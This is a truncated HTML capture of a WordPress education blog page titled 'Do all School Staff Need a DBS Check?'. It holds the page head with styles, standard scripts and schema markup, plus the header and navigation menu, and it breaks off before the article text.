

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weiweics.com/education-tips/do-all-school-staff-need-a-dbs-check/
body_size: 16231
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Do all School Staff Need a DBS Check? &#8211; We Wish</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="We Wish &raquo; Feed" href="https://weiweics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Wish &raquo; Comments Feed" href="https://weiweics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Wish &raquo; Do all School Staff Need a DBS Check? Comments Feed" href="https://weiweics.com/education-tips/do-all-school-staff-need-a-dbs-check/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weiweics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweiweics.com%2Feducation-tips%2Fdo-all-school-staff-need-a-dbs-check%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weiweics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweiweics.com%2Feducation-tips%2Fdo-all-school-staff-need-a-dbs-check%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://weiweics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='walker-core-style-css' href='https://weiweics.com/wp-content/plugins/walker-core/public/css/walker-core-style.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://weiweics.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='walkerpress-style-css' href='https://weiweics.com/wp-content/themes/walkerpress/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='voice-maganews-style-css' href='https://weiweics.com/wp-content/themes/story-news/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='walkerpress-font-awesome-css' href='https://weiweics.com/wp-content/themes/walkerpress/css/all.css?ver=6.9' media='all' />
<link rel='stylesheet' id='walkerpress-swiper-bundle-css' href='https://weiweics.com/wp-content/themes/walkerpress/css/swiper-bundle.css?ver=6.9' media='all' />
<link rel='stylesheet' id='walkerpress-body-fonts-css' href='//fonts.googleapis.com/css?family=Baloo+Bhai%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='walkerpress-headings-fonts-css' href='//fonts.googleapis.com/css?family=Baloo%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.9' media='all' />
<script src="https://weiweics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://weiweics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://weiweics.com/wp-content/plugins/walker-core/public/js/walker-core-public.js?ver=1.3.6" id="walker-core-js"></script>
<link rel="https://api.w.org/" href="https://weiweics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weiweics.com/wp-json/wp/v2/posts/1479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weiweics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://weiweics.com/education-tips/do-all-school-staff-need-a-dbs-check/" />
<link rel='shortlink' href='https://weiweics.com/?p=1479' />
<meta name="google-site-verification" content="udetJteZQjWX2zzj_IWPXO6QiAlbVyoA-mws-W18X78" />
<!-- 5d907eb3818348940b10ad33081129f5c5609944 -->
<meta name="msvalidate.01" content="741E566297473BBCA80868492F08406B" /><link rel="pingback" href="https://weiweics.com/xmlrpc.php"><style type="text/css">
    :root{
        --primary-color: #0aa49d;
        --secondary-color: #c80909;
        --text-color:#404040;
        --heading-color:#000000;
        --light-color:#ffffff;
    }

    body{
        font-family: 'Baloo Bhai',sans-serif;
        font-size: 16px;
        color: var(--text-color);
    }
    
    h1, h2, h3, h4, h5,h6,
    .news-ticker-box span.focus-news-box a{
        font-family: 'Baloo',sans-serif;
    }
    h1{
        font-size: 40px;
    }
    h2{
        font-size: 32px;
    }
    h3{
        font-size: 24px;
    }
    h4{
        font-size: 20px;
    }
    h5{
        font-size: 16px;
    }
    h6{
        font-size: 14px;
    }
    .main-navigation ul li a{
        font-family: 'Baloo',sans-serif;
        text-transform: uppercase;
    }
            .walkerwp-wraper.inner-page-subheader{
            background: transparent;
            color: var(--text-color);
            padding-top: 15px;
            padding-bottom: 5px;
        }
        .single .walkerwp-wraper.inner-page-subheader.sub-header-2,
    .page .walkerwp-wraper.inner-page-subheader.sub-header-2{
        min-height: 400px;
    }
        .walkerwp-wraper.inner-page-subheader a,
    .normal-subheader .walkerpress-breadcrumbs ul li a,
    .normal-subheader .walkerpress-breadcrumbs ul li{
        color: var(--text-color);
        text-decoration: none;
    }
    .walkerwp-wraper.inner-page-subheader img{
        opacity:0.60;
    }
    .walkerwp-wraper.inner-page-subheader a:hover{
        color: var(--secondary-color);
    }
    .walkerwp-wraper.main-header{
        background:#313131;
    }
    .walkerwp-wraper.main-header img.header-overlay-image{
        opacity:0.6 ;
    }
    .site-branding img.custom-logo{
        max-height: 50px;
        width: auto;
        max-width: 100%;
        height: 100%;
    }
    .site-branding h1.site-title{
        font-size: 50px;
        font-family: Roboto;
    }
    .site-branding h1.site-title a{
        color: #0aa49d;
        text-decoration: none;
    }
    .site-branding .site-description,
    .site-branding,
    header.header-layout-3 span.walkerpress-current-date {
        color: #222222;
    }
    a.walkerpress-post-date, .entry-meta a, .entry-meta, .news-ticker-box span.focus-news-box a.walkerpress-post-date,
    .single  span.category a, .single .article-inner span.category a{
        color: #b5b5b5;
        font-size: 12px;
        font-weight: initial;
    }
    span.estimate-time, span.estimate-reading-time{
        font-size: 12px;
    }
    span.category a{
        color: #0aa49d;
        text-transform: initial;
        font-weight: normal;
    }
    footer.site-footer{
        background: #0aa49d;
        color: #ffffff;
    }
     footer.site-footer .wp-block-latest-posts__post-author, 
     footer.site-footer .wp-block-latest-posts__post-date,
     .footer-wiget-list .sidebar-widget-block{
        color: #ffffff;
    }
   .site-footer .walkerpress-footer-column .wp-block-latest-posts a, 
   .site-footer .walkerpress-footer-column .widget ul li a, 
   .site-footer .wp-block-tag-cloud a, 
   .site-footer  .sidebar-block section.widget ul li a,
   .footer-wiget-list .sidebar-widget-block a{
        color:#ffffff;
    }
    .site-footer .site-info a,
     .site-footer .site-info{
        color: #ffffff;
    }
    .site-footer .site-info a:hover{
        color: #c80909;
    }
    .site-footer .walkerpress-footer-column .wp-block-latest-posts a:hover, 
   .site-footer .walkerpress-footer-column .widget ul li a:hover, 
   .site-footer .wp-block-tag-cloud a:hover, 
   .site-footer .site-info a:hover,
   .site-footer  .sidebar-block section.widget ul li a:hover,
   .footer-wiget-list .sidebar-widget-block a:hover{
        color:#c80909;
    }
    .footer-overlay-image{
        opacity:0;
    }
    .footer-copyright-wraper:before{
        background: #0d1741;
        opacity: 0;
    }
    .walkerwp-wraper.footer-copyright-wraper{
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .banner-layout-1 .walkerwp-grid-3,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .walkerwp-wraper.banner-layout ul.tabs li.active,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    ul.tabs li.active:after,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .ticker-arrows,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        background: #ffffff;
        
    }
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        border: 0px solid #ffffff;
    }
    .sidebar-panel .sidebar-widget-block {
        border: 0;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a{
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a:hover{
        color: #ea1c0e;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a{
        background: #222222;
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a:hover{
        background: #ffffff;
        color: #ea1c0e;
    }
    .walkerwp-container{
        max-width: 1280px;
    }
    header#masthead.header-layout-4 .walkerwp-container,
    .walkerwp-wraper.main-header{
        padding-top: 50px;
        padding-bottom: 50px;
    }
    .walkerwp-wraper.navigation{
        background: #ffffff;
    }
    .main-navigation ul li a{
        color: #222222;
    }
    .main-navigation ul ul li a:hover, .main-navigation ul ul li a:focus{
         color: #222222;
          background: #ffffff;
    }
    .main-navigation ul li:hover a,
    .main-navigation ul li.current-menu-item a{
        background: #c80909;
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, 
    .main-navigation ul ul li a:focus,{
         background: #ffffff;
         color: #ffffff;
    }
    .sidebar-slide-button .slide-button,
    button.global-search-icon{
        color: #222222;
    }
    .sidebar-slide-button .slide-button:hover,
    button.global-search-icon:hover{
        color: #c80909;
    }
    .walkerwp-wraper.top-header{
        background: #ffffff;
        color: #ffffff;
    }
    .sidebar-block,
    .frontpage-sidebar-block{
        width: 28%;
    }
    .walkerwp-wraper.inner-wraper main#primary,
    .frontpage-content-block{
        width: 72%;
    }
    .footer-widgets-wraper{
        padding-bottom: 50px;
        padding-top: 70px;
    }
    .walkerpress-footer-column:before{
        background: #000000;
        opacity: 0.2 ;
    }
    a.walkerpress-primary-button,
    .walkerpress-primary-button
    a.walkerpress-secondary-button,
    .walkerpress-secondary-button{
        border-radius: 0px;
        text-transform: initial;
        font-size: 14px;
    }
    .frontpage-content-block .walkerpress-widget-content,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .missed-post-box,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .sidebar-block section.widget{
        padding: 1px;
    }
    @media(max-width:1024px){
        .sidebar-block,
        .walkerwp-wraper.inner-wraper main#primary,
        .frontpage-sidebar-block,
        .frontpage-content-block {
            width:100%;
        }
    }
</style>
<!-- Schema & Structured Data For WP v1.54 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/weiweics.com\/education-tips\/do-all-school-staff-need-a-dbs-check\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/weiweics.com","name":"We Wish"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/weiweics.com\/category\/education-tips\/","name":"Education Tips"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/weiweics.com\/education-tips\/do-all-school-staff-need-a-dbs-check\/","name":"Do all School Staff Need a DBS Check?"}}]}]
</script>

		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://weiweics.com/wp-content/uploads/2023/08/cropped-weiweics-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://weiweics.com/wp-content/uploads/2023/08/cropped-weiweics-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weiweics.com/wp-content/uploads/2023/08/cropped-weiweics-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://weiweics.com/wp-content/uploads/2023/08/cropped-weiweics-favicon-270x270.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1479 single-format-standard wp-custom-logo wp-theme-walkerpress wp-child-theme-story-news">


<div id="page" class="site">
			<div class="walkerwp-pb-container">
			<div class="walkerwp-progress-bar"></div>
		</div>
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


<header id="masthead" class="site-header  header-layout-1">
		<div class="walkerwp-wraper top-header no-gap">
			<div class="header-ads-wrapper">
							</div>
			<div class="walkerwp-container">
				<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="#" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="#" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="#" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
			<li>
			<a class="instagram" href="#" target="_blank">
				<i class="fab fa-instagram"></i>
			</a>
		</li>
	</ul>		<div class="site-branding ">
			<a href="https://weiweics.com/" class="custom-logo-link" rel="home"><img width="567" height="112" src="https://weiweics.com/wp-content/uploads/2023/03/WILOGO.png" class="custom-logo" alt="We Wish" decoding="async" fetchpriority="high" srcset="https://weiweics.com/wp-content/uploads/2023/03/WILOGO.png 567w, https://weiweics.com/wp-content/uploads/2023/03/WILOGO-300x59.png 300w" sizes="(max-width: 567px) 100vw, 567px" /></a>				<h1 class="site-title"><a href="https://weiweics.com/" rel="home">We Wish</a></h1>
				
							<p class="site-description">Education for all</p>
					</div><!-- .site-branding -->
	<div class="topbar-global-search">
		<button class="global-search-icon">
			<i class="fas fa-search"></i>
		</button>
		<span class="header-global-search-form">
			<button class="global-search-close"><i class="fas fa-times"></i></button>
			<form action="https://weiweics.com/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
			</span>
		</div>
    </fieldset>
</form>
		</span>
	</div>			</div>
		</div>
				<div class="walkerwp-wraper navigation no-gap sticky-menu">
			<div class="walkerwp-container">
				<div class="walkerpress-nav">
												<nav id="site-navigation" class="main-navigation">
				<button type="button" class="menu-toggle">
					<span></span>
					<span></span>
					<span></span>
				</button>
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3136"><a href="https://weiweics.com/">Home</a></li>
<li id="menu-item-3137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3137"><a href="https://weiweics.com/category/admission-guide/">Admission Guide</a></li>
<li id="menu-item-3138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3138"><a href="https://weiweics.com/category/e-learning/">E-Learning</a></li>
<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://weiweics.com/category/early-education/">Early Education</a></li>
<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://weiweics.com/category/education/">Education</a></li>
<li id="menu-item-3141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3141"><a href="https://weiweics.com/category/education-tips/">Education Tips</a></li>
